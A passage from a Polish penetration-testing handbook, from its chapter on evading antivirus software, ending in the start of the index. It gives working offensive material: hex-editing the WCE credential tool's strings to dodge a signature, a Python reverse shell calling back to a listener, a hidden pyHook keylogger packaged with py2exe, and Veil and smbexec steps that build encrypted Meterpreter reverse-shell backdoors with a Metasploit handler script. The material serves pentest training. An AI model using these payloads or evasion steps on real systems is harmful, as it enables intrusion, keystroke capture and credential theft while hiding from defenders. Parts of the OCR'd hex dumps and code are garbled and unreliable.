| 00002670<br>00002680                                                                                                    |                                                                                                    |    | 84 24 8C 64 00 00 01 00 00 00 E9 06 02 00 00 48<br>83 3D 61 81 02 00 00 75 16 48 8D 0D 20 3D 02 00 |          |  |             |  |                                     |                     |  |              |                                                   | "\$ŚdéH<br>.=au.HŤ. =                                                         |               |       |
| 00002690                                                                                                    |                                                                                                    |    | E8 D3 C2 00 00 B9 01 00 00 00 E8 C9 CB 00 00 C7                                                    |          |  |             |  |                                     |                     |  |              |                                                   | čÓÂąčÉËÇ                                                                      |               |       |
| 000026A0<br>000026B0                                                                                                    | 00 00 48 89 44 24 30 48 8D 84 24 D0 64 00 00 48                                                    |    | 84 24 8C 64 00 00 02 00 00 00 48 8D 84 24 90 64                                                    |          |  |             |  |                                     |                     |  |              |                                                   | "\$ŚdHŤ"\$.d<br>H%D\$OHŤ"\$ĐdH                                                |               |       |
| 000026C0                                                                                                    | 89 44 24 28 48 8D 84 24 A0 64 00 00 48 89 44 24                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | %D\$(HŤ"\$ dH%D\$                                                             |               |       |
| 000026D0<br>000026E0                                                                                                    | 00 48 8D 94 24 60 44 00 00 48 8B 0D F8 80 02 00                                                    |    | 20 4C 8D 8C 24 60 64 00 00 4C 8D 84 24 60 24 00                                                    |          |  |             |  |                                     |                     |  |              |                                                   | LŤŚ\$`dLŤ"\$`\$.<br>$.HI''$ \$'D $H$ <. $IE$                                  |               |       |
| 000026F0                                                                                                    |                                                                                                    |    | E8 4B ED FF FF E9 8B 01 00 00 48 83 3D E6 80 02                                                    |          |  |             |  |                                     |                     |  |              |                                                   | čKi 'é<  H. =ć€.                                                              |               |       |
| 00002700                                                                                                    |                                                                                                    |    | 00 00 75 16 48 8D 0D CD 3C 02 00 E8 58 C2 00 00                                                    |          |  |             |  |                                     |                     |  |              |                                                   | u.HŤ.Í<čXÅ                                                                    |               |       |
| Offset: 0                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               | Nadpisywanie  |       |

Rysunek 8.3. Porównanie plików

Skaner nie zgłasza już żadnych uwag względem aplikacji, a samo narzędzie nadal funkcjonuje znakomicie. Warto pamiętać, że wszystko działa, ponieważ modyfikowane wartości dotyczyły tekstów pojawiających się na ekranie, a nie samego kodu binarnego aplikacji.

#### **ROZDZIA 8. ZMYKA ROZGRYWAJkCEGO — OMIJANIE PROGRAMÓW ANTYWIRUSOWYCH**

| Nazwa           | Data modyfikacji | Typ       | Rozmiar | Wykryte elementy                                                                                   | Poziom |
|-----------------|------------------|-----------|---------|----------------------------------------------------------------------------------------------------|--------|
| TestFile 105000 | 2014-11-08 08:52 | Aplikacja | 103 KB  | HackTool:Win32/Wincred.H                                                                           | Średni |
| TestFile 110000 | 2014-11-08 08:52 | Aplikacja | 108 KB  |                                                                                                    |        |
| TestFile 115000 | 2014-11-08 08:52 | Aplikacja | 113 KB  |                                                                                                    |        |
| TestFile 120000 | 2014-11-08 08:52 | Aplikacja | 118 KB  | Kategoria: Narzędzie                                                                               |        |
| TestFile 125000 | 2014-11-08 08:52 | Aplikacja | 123 KB  | Opis: Ten program ma potencjalnie niechciane zachov                                                |        |
| TestFile 130000 | 2014-11-08 08:52 | Aplikacja | 127 KB  |                                                                                                    |        |
| TestFile 135000 | 2014-11-08 08:52 | Aplikacja | 132 KB  | Zalecana akcja: Zezwalaj na działanie tego wykryte<br>oprogramowania                               |        |
| TestFile 140000 | 2014-11-08 08:52 | Aplikacja | 137 KB  | Elementy:                                                                                          |        |
| TestFile 145000 | 2014-11-08 08:52 | Aplikacja | 142 KB  | file:C:\Work\apps\wce.exe                                                                          |        |
| TestFile 150000 | 2014-11-08 08:52 | Aplikacja | 147 KB  | file:C:\Work\apps\wce_parse\TestFile_150000.exe<br>file:C:\Work\apps\wce_parse\TestFile_155000.exe |        |
| TestFile 155000 | 2014-11-08 08:52 | Aplikacja | 152 KB  | file:C:\Work\apps\wce_parse\TestFile_160000.exe<br>file:C:\Work\apps\wce_parse\TestFile_165000.exe |        |
| TestFile 160000 | 2014-11-08 08:52 | Aplikacja | 157 KB  | file:C:\Work\apps\wce_parse\TestFile_170000.exe                                                    |        |
| TestFile 165000 | 2014-11-08 08:52 | Aplikacja | 162 KB  | file:C:\Work\apps\wce_parse\TestFile_175000.exe<br>file:C:\Work\apps\wce_parse\TestFile_180000.exe |        |
| TestFile 170000 | 2014-11-08 08:52 | Aplikacja | 167 KB  | file:C:\Work\apps\wce_parse\TestFile_185000.exe                                                    |        |
| TestFile_175000 | 2014-11-08 08:52 | Aplikacja | 171 KB  | file:C:\Work\apps\wce_parse\TestFile_190000.exe<br>file:C:\Work\apps\wce_parse\TestFile_195000.exe |        |
| TestFile 180000 | 2014-11-08 08:52 | Aplikacja | 176 KB  |                                                                                                    |        |

Rysunek 8.4. Znajdowanie pliku powodującego ostrzeżenie w programie antywirusowym

| N                                                |                |                |                   |        |    |    |      |        |                | HxD - [C:\Work\apps\wce.exe]              |                |                |              |                |     |                | ⊓                                           | × |
|--------------------------------------------------|----------------|----------------|-------------------|--------|----|----|------|--------|----------------|-------------------------------------------|----------------|----------------|--------------|----------------|-----|----------------|---------------------------------------------|---|
| Plik Edycia Znajdź Widok Analizy Dodatkowe Okna? |                |                |                   |        |    |    |      |        |                |                                           |                |                |              |                |     |                | $ E$ $\times$                               |   |
|                                                  |                |                |                   |        |    |    | ANSI |        |                |                                           | hex            |                | $\checkmark$ |                |     |                |                                             |   |
| TestFile 145000.exe 3 TestFile 150000.exe        |                |                |                   |        |    |    |      | $F_0$  |                | wce.exe                                   |                |                |              |                |     |                |                                             |   |
|                                                  |                |                |                   |        |    |    |      |        |                |                                           |                |                |              |                |     |                |                                             |   |
| Offset (h)                                       |                | 00 01          |                   |        |    |    |      |        |                | 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |                |                |              |                |     |                |                                             |   |
| 00023CE0                                         | nn             | ററ             | nn                | nn     | 34 | nn | 00   | 00     | 25             | 2F                                        | 32             | 58             | 00           | 00             | 00  | 00             | . <del>.</del> \$ . 2X                      |   |
| 00023CF0                                         | 25             | 2F.            | 38                | 58     | 3Д | 00 | 00   | 00     | 25             | 73                                        | 3A             | 25             | 73           | 3A             | 00  | 00             | 8.8X:8s:8s:                                 |   |
| 00023D00                                         | 25             | 2E             | 32                | 58     | nn | 00 | 00   | 00     | 3A             | 00                                        | 00             | 00             | 25           | 2E             | 32  | 58             | 8.2X8.2X                                    |   |
| 00023D10                                         | 0O             | 0 <sup>0</sup> | 00                | 00     | 61 | 62 | 00   | 00     | 0 <sub>D</sub> | 0A                                        | 0 <sup>0</sup> | 0 <sub>0</sub> | 0A           | 0 <sup>0</sup> | 00  | 00             | . ab.                                       |   |
| 00023D20                                         | 73             | 6F             | 6D                | 65     | 74 | 68 | 69   | 6E     | 67             | 20                                        | 74             | 65             | 72           | 72             | 69  | 62             | something terrib                            |   |
| 00023D30                                         | 6С             | 65             | 20                | 68     | 61 | 70 | 70   | 65     | 6E             | 65                                        | 64             | 21             | 20           | 63             | 6F  | 75             | le happened! cou                            |   |
| 00023D40                                         | 60             | 6              | 20                | 6F.    | 6F | 74 | 20   | 61     | 6C             | 6C                                        | 6F             | 63             | 61           | 74             | 65  | 20             | 1d not allocate                             |   |
| 00023D50                                         | 6 <sub>D</sub> |                | 6D                | 6F     |    | 79 | 20   | 66     | 6F             | 72                                        | 20             | 6E             | 65           | 77             | 20  | 6C             | memory for new 1                            |   |
| 00023D60                                         | 69             |                | 74                | 21     | ΩÑ | nn | 00   | 00     | 55             | 73                                        | 65             | 20             | 2D           | 68             | 20  | 66             | ist! Use -h f                               |   |
| 00023D70                                         | 6F             | 72             | 20                | 68     | 65 | 6C | 70   | 2E     | 0A             | 00                                        | 0 <sup>0</sup> | 00             | 00           | 00             | 00  | 0 <sup>0</sup> | or help                                     |   |
| 00023D80                                         | 57             | 43             | 45                | 20     | 25 | 73 | 20   | 28     | 57             | 69                                        | 6E             | 64             | 6F           | 77             | 73  | 20             | WCE %s (Windows                             |   |
| 00023D90                                         | 43             |                |                   |        |    |    |      | 69     | 61             | 60                                        | 73             | 20             | 45           | 64             | 69  | 74             | Credentials Edit                            |   |
| 00023DA0                                         | 6F             |                |                   |        |    |    | 28   | 63     | 29             | フロ                                        | 32             | 30             | 31           | 30             | 2D  | 32             | $or) - (c) 2010-2$                          |   |
| 00023DB0                                         | 30             |                |                   |        |    |    |      | 60     | 6<br>q         | 61                                        | 20             | 53             | 65           | 63             | 75  | 72             | Amplia Secur<br>013                         |   |
| 00023DC0                                         | 69             |                |                   |        |    |    |      | 79     |                | 48                                        | 65             |                |              |                | 6F. | 20             | ity - by Hernan                             |   |
| 00023DD0                                         | 4F             |                |                   |        |    |    | 28   | 68     | 65             |                                           | 6F             | 61             | 6E           | 40             | 61  | 6D             | Ochoa (hernan@am                            |   |
| 00023DE0                                         | 70             | 6C             | 69                | 61     | 73 | 65 | 63   | 75     | 72             | 69                                        | 74             | 79             | 2E           | 63             | 6F  | 6D             | pliasecurity.com                            |   |
| 00023DF0                                         | 29             | 0A             | 00                | 00     | 5C | 00 | 00   | 00     | 4F             | 70                                        | 74             | 69             | 6F           | 6E             | 73  | 3A             | $\mathbb{N}\ldots\backslash\ldots$ Options: |   |
| 00023E00                                         | 20             | 20             | 0A                | O<br>O | ΩÃ | 00 | n٥   | 00     | 09             | 2D                                        | 6C             | 09             | 09           | 4C             | 69  | 73             | . -1 Lis                                    |   |
| 00023E10                                         | 74             | 20             | 6C                | 石戸     | 6  | 6F | 6E   | 20     | 73             | 65                                        | 73             | 73             | 69           | 6F             | 6E  | 73             | t logon sessions                            |   |
| 00023E20                                         | 20             | 61             | 6F.               | 6<br>4 | 20 | 4F | 54   | 4<br>C | 4D             | 20                                        | 63             | 72             | 65           | 64             | 65  | 6F.            | and NTLM creden                             |   |
| 00023E30                                         | 74             |                |                   |        |    |    |      |        |                | 66                                        | 61             | 75             | 60           | 4              | 29  | 2E             | tials (default).                            |   |
| Offset: 23D80                                    |                |                | Blok: 23D80-23DF0 |        |    |    |      |        |                |                                           |                | Długość: 71    |              |                |     |                | Nadpisywanie                                |   |

Rysunek 8.5. Identyfikacja sygnatury wywołującej alarm w programie antywirusowym

Jeśli sygnatura bazowałaby na kodzie, którego nie można zmienić, przedstawiony trik nie zadziałałby. Niniejszy przykład miał przede wszystkim zobrazować słabość programów antywirusowych i samą ideę unikania wykrycia zagrożenia przez skaner.

### **SKRYPTY W J}ZYKU PYTHON**

Python to Twój najlepszy przyjaciel. Używam tego języka do tworzenia większości narzedzi i przeprowadzania włamań. Powodów, dla których korzystam z jezyka Python, jest kilka. Po pierwsze, istnieje wiele systemów, które pliki wykonywalne i skrypty Pythona

#### PODRĘCZNIK PENTESTERA

| <b>IND</b>      |           |                                                   |                |    |                |     |                |                |                |     |                |    |         |         |              | HxD - [C:\Work\apps\wce2.exe]             |          |     | $\Box$              | $\times$       |
|-----------------|-----------|---------------------------------------------------|----------------|----|----------------|-----|----------------|----------------|----------------|-----|----------------|----|---------|---------|--------------|-------------------------------------------|----------|-----|---------------------|----------------|
| $\frac{F}{R_0}$ |           | Plik Edycja Znajdź Widok Analizy Dodatkowe Okna ? |                |    |                |     |                |                |                |     |                |    |         |         |              |                                           |          |     | $   \in$ $\times$   |                |
|                 |           |                                                   |                |    |                |     |                | $\vee$         | ANSI           |     |                |    | hex     |         | $\checkmark$ |                                           |          |     |                     |                |
| $\frac{F}{RQ}$  | wce2.exe  |                                                   |                |    |                |     |                |                |                |     |                |    |         |         |              |                                           |          |     |                     |                |
|                 | Offset(h) |                                                   | 0001           |    |                |     |                |                |                |     |                |    |         |         |              | 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |          |     |                     | ∧              |
|                 | 00023CF0  |                                                   | 25             | 2E | 38             | 58  | 3A             | 00             | 00             | 00  | 25             | 73 | 3A 25   |         | 73           | 3A 00                                     |          | 00  | $8.8X:$ $8s:$ $8s:$ |                |
|                 | 00023D00  |                                                   | 25             | 2E | 32             | 58  | 00             | 0 <sub>0</sub> | 0O             | 00  | 3A             | 00 | 00      | 00      | 25           | 2E                                        | 32       | 58  | 3.2X8.2X            |                |
|                 | 00023D10  |                                                   | 00             | 00 | nn             | nn  | 61             | 62             | 00             | nn  | 0 <sub>D</sub> | 0A | 00      | 00      | 0A           | 0 <sup>0</sup>                            | 00       | 00  | . ab.               |                |
|                 | 00023D20  |                                                   | 73             | 6F | 6D             | 65  | 74             | 68             | 69             | 6F. | 67             | 20 | 74      | 65      | 72           | 72                                        | 69       | 62  | something terrib    |                |
|                 | 00023D30  |                                                   | 6C.            | 65 | 20             | 68  | 61             | 70             | 70             | 65  | 6E             | 65 | 64      | 21      | 20           | 63                                        | 6F       | 75  | le happened! cou    |                |
|                 | 00023D40  |                                                   | 6C             | 64 | 20             | 6E. | 6F             | 74             | 20             | 61  | 6C             | 6C | 6F      | 63      | 61           | 74                                        | 65       | 20  | 1d not allocate     |                |
|                 | 00023D50  |                                                   | 6 <sub>D</sub> | 65 | 6 <sub>D</sub> | 6F  | 72             | 79             | 20             | 66  | 6F             | 72 | 20      | 6E      | 65           | 77                                        | 20       | 6C  | memory for new 1    |                |
|                 | 00023D60  |                                                   | 69             | 73 | 74             | 21  | 0A             | 00             | 00             | 00  | 55             | 73 | 65      | 20      | 2D           | 68                                        | 20       | 66  | ist! Use -h f       |                |
|                 | 00023D70  |                                                   | 6F             | 72 |                |     | 20 68 65 6C 70 |                |                | 2E  | 0A 00          |    | $^{00}$ | $^{00}$ | 00           | 00 00                                     |          | 00  | or help             |                |
|                 | 00023D80  |                                                   | 41             | 41 | 41             | 41  | 41             | 41             | 41             | 41  | 41             | 41 | 41      | 41      | 41           | 41                                        | 41 41    |     | AAAAAAAAAAAAAAA     |                |
|                 | 00023D90  |                                                   | 41             | 41 | 41             | 41  | 41             | 41             | 41             | 41  | 41             | 41 | 41      | 41      | 41           | 41                                        | 41       | 41  | AAAAAAAAAAAAAA      |                |
|                 | 00023DA0  |                                                   | 41             | 41 | 41             | 41  | 41             | 41             | 41             | 41  | 41             | 41 | 41      | 41      | 41           | 41                                        | 41       | 41  | 111111111111111     |                |
|                 | 00023DB0  |                                                   | 41             | 41 | 41             | 41  | 41             | 41             | 41             | 41  | 41             | 41 | 41      | 41      | 41           | 41                                        | 41       | 41  | AAAAAAAAAAAAAA      |                |
|                 | 00023DC0  |                                                   | 41             | 41 | 41             | 41  | 41             | 41             | 41             | 41  | 41             | 41 | 41      | 41      | 41           | 41                                        | 41       | 41  | AAAAAAAAAAAAAA      |                |
|                 | 00023DD0  |                                                   | 41             | 41 | 41             | 41  | 41             | 41             | 41             | 41  | 41             | 41 | 41      | 41      | 41           | 41                                        | 41       | 41  | AAAAAAAAAAAAAAA     |                |
|                 | 00023DE0  |                                                   | 41             | 41 | 41             | 41  | 41             | 41             | 41             | 41  | 41             | 41 | 41      | 41      | 41           | 41                                        | 41       | 41  | AAAAAAAAAAAAAAA     |                |
|                 | 00023DF0  |                                                   | 41             | 0A | 00             | 00  | 5C             | 00             | 00             | 00  | 4F             | 70 | 74      | 69      | 6F           | 6E                                        | 73       | 3A  | A\Options:          |                |
|                 | 00023E00  |                                                   | 20             | 20 | 0A             | nn  | ΩΩ             | nn             | 0 <sup>0</sup> | nn  | 09             | 2D | 6C      | 09      | 09           | 4C 69                                     |          | 73  | -1Lis               |                |
|                 | 00023E10  |                                                   | 74             | 20 | 6C             | 6F  | 67             | 6F             | 6F.            | 20  | 73             | 65 | 73      | 73      | 69           | 6F                                        | 6E       | -73 | t logon sessions    |                |
|                 | 00023E20  |                                                   | 20             | 61 | 6F.            | 64  | 20             | 4F.            | 54             | 4C  | 4D             | 20 | 63      | 72      | 65           | 64                                        | 65       | 6E  | and NTLM creden     |                |
|                 | 00023E30  |                                                   | 74             | 69 | 61             | 6C  | 73             | 20             | 28             | 64  | 65             | 66 | 61      | 75      | 6C           |                                           | 74 29 2E |     | tials (default).    |                |
|                 | 00023E40  |                                                   | O <sub>A</sub> | nn | nn             | nn  | nn             | n              | nn             | nn  | n<br>۹         | 09 | 09      | 4F      | 70           | 74                                        | 69       | 6F  | Optio               |                |
|                 | Offset: 0 |                                                   |                |    |                |     |                |                |                |     |                |    |         |         |              |                                           |          |     | Nadpisywanie        | $\mathbb{R}^2$ |

Rysunek 8.6. Modyfikacja sygnatury włączającej alarm



Rysunek 8.7. Skaner antywirusowy niesygnalizujący już zagrożenia

mają na swojej "białej liście". Po drugie, bardzo łatwo dodać element losowości i obejść dowolną sygnaturę. Po trzecie, dzięki narzędziom takim jak py2exe można bardzo łatwo zamienić dowolny skrypt na plik wykonywalny.

#### Powłoka języka Python

Po obejrzeniu prezentacji Dave a Kennedy'ego na konferencji BSides w 2012 roku (http:// www.trustedsec.com/files/BSIDESLV Secret Pentesting Techniques.pdf) na poważnie zainteresowałem się wykorzystaniem języka Python do tworzenia niebezpiecznych ładunków. Okazuje się, że najłatwiej napisać prosty skrypt i następnie zamienić go na plik wykonywalny za pomocą narzędzia pyżexe.

```
#!/usr/bin/python
import socket, subprocess
HOST = '192.168.10.100'PORT = 5151s = socket.socket(socket.AF INET, socket.SOCK STREAM)
s.connect((HOST, PORT))
s.send('[*] Ustanowiono połączenie!')
while 1:data = s \cdot recv(1024)if data == 'quit': break
   proc = subprocess. Popen(data, shell=True, stdout=subprocess. PIPE, stderr=subprocess. PIPE,
   stdin=subprocess.PIPE)
   stdout value = proc.stdout.read() + proc.stderr.read()
   s.send(stdout value)
s.close()
```
Przedstawiony kod utworzy połączenie konsolowe do adresu IP 192.168.10.100 na porcie 5151. Jeśli mam tam uruchomione narzędzie netcat, uzyskam efekt odwróconej powłoki. Korzystając z programu PyInstaller, możemy zamienić plik py na plik wykonywalny.

```
C:\python27\python.exe C:\utils\pyinstaller-2.0\pyinstaller.py --out=C:\shell\ --noconsole--onefile C:\shell\shell.py
```
O ile wiem, żaden program antywirusowy nie podniesie alarmu w przypadku takiego pliku.

#### Logowanie znaków w Pythonie<sup>1</sup>

Wykorzystuje się wiele różnych rodzajów narzędzi do logowania wprowadzanych znaków. Moim celem przy tworzeniu takiego narzędzia była chęć uniknięcia rozpoznania przez program antywirusowy i, w miarę możliwości, znalezienie się na "białej liście" dopuszczonych aplikacji.

Przedstawiony skrypt spowoduje, że będą rejestrowane wszystkie klawisze naciśnięte na klawiaturze.

```
import pyHook, pythoncom, sys, logging
file log = 'C:\Nsystemlog.txt'def OnKeyboardEvent(event):
   logging.basicConfig(filename=file log, level=logging.DEBUG, format='%(message)s')
   chr(event.Ascii)
   logging.log(10, chr(event.Ascii))
   return True
hooks manager = pyHook.HookManager()
hooks manager. KeyDown = OnKeyboardEvent
hooks manager.HookKeyboard()
pythoncom.PumpMessages()
```
 $\frac{1}{1}$  http://www.youtube.com/watch?v=8BiOPBsXh0g#t=163

#### **PODRECZNIK PENTESTERA**

Oto mój plik konfiguracyjny setup.py:

```
from distutils.core
import setup
import py2exe
setup(options = {'py2exe': {'bundle files': 1, 'compressed': True}},
   windows = [\{\text{'script': "logger.py"}\},
   zipfile = None,\mathcal{L}
```
Dzieki narzedziu pyżexe skonwertuje skrypt na plik wykonywalny, wykonując poniższe polecenia:

python.exe setup.py install python.exe setup.py py2exe

Uzyskałem w ten sposób plik binarny, który zapisuje wszystkie naciśniete klawisze w pliku C: systemlog, txt. Skrypt jest niezwykle prosty i jak do tej pory nie wykrył go żaden program antywirusowy. W razie potrzeby można dodać do skryptu nieco losowości, by mieć pewność, że jego sygnatura nie znajduje się bazie danych programu antywirusowego.

#### Przykład użycia narzędzia Veil (Kali Linux)

Veil to napisany przez Christophera Truncera generator ładunków, którego zadaniem jest omijanie zabezpieczeń antywirusowych. Narzędzie korzysta z wielu różnych technik, by oszukać skaner antywirusowy. Najbardziej znane jest jednak z przyjmowania powłoki Meterpretera, jej konwersji na język Python i opakowania ładunku za pomocą pyżexe lub pyinsta11er. W ten sposób plik wykonywalny potrafi oszukać wiele programów antywirusowych, a nawet znaleźć się na "białej liście" programów dopuszczonych do wykonania. Istnieje wiele różnych sposobów użycia narzędzia Veil — opiszę ten najpopularniejszy.

#### Utworzenie zaszyfrowanego pliku Meterpretera dla odwróconej powłoki

Wykonaj nastepujące czynności:

- Przejdź do folderu /opt/Veil i wykonaj skrypt: cd /opt/Veil ./Veil-Evasion.py.
- W przykładzie użyjemy ładunku MeterHTTPSContained, więc wpisz poniższe polecenie: use 25
- · Podobnie jak w przypadku Metasploita ustawimy wartości LHOST i LPORT. Przykładowo mój system atakujący ma adres IP 192.168.75.131, a portem nasłuchującym (LPORT) jest port 443 (by udawać komunikację SSL):

```
set LHOST 192.168.75.131
set LPORT 443
```
• Wpisz poniższe polecenie, aby wygenerować ładunek (rysunek 8.8): generate

```
Veil-Evasion | [Version]: 2.13.1
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Main Menu
     35 payloads loaded
Available commands:
                 use a specific payload
     use
     info
                 information on a specific payload
                 list available payloads
     list
     update
                 update Veil to the latest version
                 clean out payload folders
     clean
                  check payload hashes vs. VirusTotal
     checkvt
     exit
                  exit Veil
[>] Please enter a command: use 25
```

|                     | Payload information:                            |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|---------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|                     | Name:<br>Language:<br>Rating:<br>Description:   | python/meterpreter/rev https contained<br>python<br>Excellent<br>self-contained windows/meterpreter/reverse https<br>stager, no shellcode |                                                                                                    |  |  |  |  |  |  |
|                     | Required Options:                               |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Name                |                                                 | Current Value                                                                                                    | Description                                                                                                    |  |  |  |  |  |  |
| .<br>LHOST<br>LPORT | compile to exe<br>inject method<br>use pyherion | .<br>443<br>Y<br>virtual<br>Ν                                                                                                    | ----------<br>192.168.75.131 IP of the metasploit handler<br>Port of the metasploit handler<br>Compile to an executable<br>[virtual]alloc or [void]pointer<br>Use the pyherion encrypter |  |  |  |  |  |  |
|                     | [>] Please enter a command: generate            |                                                                                                    |                                                                                                    |  |  |  |  |  |  |

Rysunek 8.8. Konfiguracja narzędzia Veil

Jak wcześniej wspomniałem, chcemy otoczyć wynikowy plik wykonywalny skryptem Pythona, aby uniknąć wykrycia. Skorzystaj z domyślnego instalatora pyjnstaller, wybierając opcję numer 1 (rysunek 8.9).

Po zakończeniu pracy narzedzie Veil umieści plik wynikowy w folderze /root/veil-output/ compiled/. Nie umieszczaj wyniku w witrynach typu VirusTotal, bo może to spowodować w przyszłości zgłoszenie alertu antywirusowego. Można natomiast sprawdzić plik wynikowy za pomocą lokalnych programów antywirusowych. Ten sposób działania jak na razie jeszcze mnie nie zawiódł, więc, jak sądzę, powinien stanowić część arsenału każdego testera.



Rysunek 8.9. Jezyk Python — ukrycie odwróconej powłoki Meterpretera

#### Narzędzie smbexec (Kali Linux)

Smbexec to narzędzie napisane przez brav0hax (https://github.com/brav0hax/smbexec), oferujące wiele różnych funkcji. W książce użyliśmy już tego narzędzia do pobrania skrótów z kontrolera domeny, ale można je wykorzystać również do wydobycia listy udziałów, sprawdzenia loginów, wyłączenia UAC (ang. User Account Control), a nawet utworzenia zaszyfrowanych wersji plików wykonywalnych Meterpretera. Twórca narzędzia używa wielu technik służących do zaciemnienia właściwej treści, włączając w to losowe zmiany i kompilacje bezpośrednio z kodu źródłowego w jezyku C (zajrzyj do kodu źródłowego smbexec.sh, by poznać szczegóły. W przedstawionym przykładzie utworzymy odwrócona powłokę.

#### Utworzenie zaszyfrowanego pliku Meterpretera dla odwróconej powłoki

Wykonaj kolejno następujące czynności:

• Wykonaj polecenia:

```
cd /opt/smbexec
./smbexec.sh
```
- Wybierz polecenie numer 2 (System Access).
- Wybierz polecenie numer 2 (Create an executable and rc script).
- Wybierz polecenie numer 2 (windows/meterpreter/reverse https).
- Wpisz lokalny adres IP i numer portu: 172.16.139.209, 443.

Po zakończeniu pracy przez narzędzie smbexec w folderze, w którym się obecnie znajdujemy, pojawia się nowy folder. W jego nazwie znajdziemy dane dotyczące daty i czasu utworzenia. Folder zawiera plik backdoor.exe, który stanowi zaszyfrowany plik wykonywalny Meterpretera dla odwróconej powłoki.

```
root@kali:/opt/smbexec/2013-12-23-1425-smbexec# ls -alh
total 128K
drwxr-xr-x 2 root root 4.0K Dec 29 18:28.
drwxr-xr-x 10 root root 4.0K Dec 23 14:44 ..
-rwxr-xr-x 1 root root 110K Dec 23 14:28 backdoor.exe
-rw-r--r-- 1 root root 283 Dec 23 14:28 metasetup.rc
-rw-r--r-- 1 root root 92 Dec 23 14:28 shal-backdoor.hash
```
W folderze z plikiem backdoor. exe znajduje się również skrypt metasetup. rc. Skrypty RC są omawiane co prawda w rozdziale 9., ale po otwarciu pliku najprawdopodobniej zobaczysz kod podobny do przedstawionego poniżej:

```
spool /opt/smbexec/2013-12-23-1425-smbexec/msfoutput-1425.txt
use exploit/multi/handler
set payload windows/meterpreter/reverse https
set LHOST 172.16.139.209
set LPORT 443
set SessionCommunicationTimeout 600
set ExitOnSession false
set InitialAutoRunScript migrate -f
exploit -j -z
```
Skrypt automatycznie konfiguruje narzędzie i uruchamia procedurę obsługi dla wygenerowanego właśnie ładunku. Dodaje również polecenia związane z przekroczeniem czasu i automatyczną migracją PID (ang. *Process IDentifier*). Aby uruchomić skrypt, wykonaj polecenie:

```
msfconsole -r metasetup.rc
```
# **PODSUMOWANIE**

Ten rozdział powinien dać dobre rozeznanie w tym, co należy zrobić, aby ukryć się przed skanerem antywirusowym. Ostatnią rzeczą, na której nam zależy, jest konfrontacja z programem antywirusowym powstrzymującym nas przed włamaniem się do systemu posiadającego lukę. Istnieje wiele różnych metod oszukiwania programów antywirusowych — przedstawiłem tylko kilka z nich, ale nawet one powinny dać możliwość dobrego ukrycia sie.

Testy penetracyjne polegają na wypróbowywaniu różnych narzędzi, technik, taktyk, by przekonać się, co działa w konkretnym środowisku. Pamiętaj, żeby nie wysyłać plików wykonywalnych do systemów takich jak VirusTotal, ponieważ czas życia tych plików bez alarmowania o zagrożeniu może się znacząco skrócić.

#### **PODR}CZNIK PENTESTERA**

# **SKOROWIDZ**

#### **A**

adres EIP, 54 ADS, Alternate Data Streams, 181, 182 AES, Advanced Encryption Standard, 90 algorytmy skrótów, 170 analiza aktywna, 31 danych banerowych, 35 domeny, 28 pasywna, 23, 25 rozmieszczenia znaków, 77 ARP, Address Resolution Protocol, 111 atak aktywny, 144 CSRF, 73–76 dns spoof, 115 fizyczny, 152 na kontroler domeny, 101 na WPS, 150 pasywny, 142 phishingowy, 128 Pretty Theft, 70, 71 SLAAC, 116 typu brute force, 79 typu DoS, 116 typu MITM, 116 typu XSS, 48, 66, 72 wykorzystujący SMTP, 125 wykorzystujący SSH, 127 z wykorzystaniem apletu Javy, 133 z zamianą adresów DNS, 116 za pomocą BeEF, 69 zdalny, 52 automatyczne uruchamianie makra, 137

#### **B**

banery, 36 baza danych MongoDB, 35 bezpieczeñstwo tokenów, 76 blokada odczytu pliku, 101

#### **C**

CSRF, Cross-Site Request Forgery, 49, 73

#### **D**

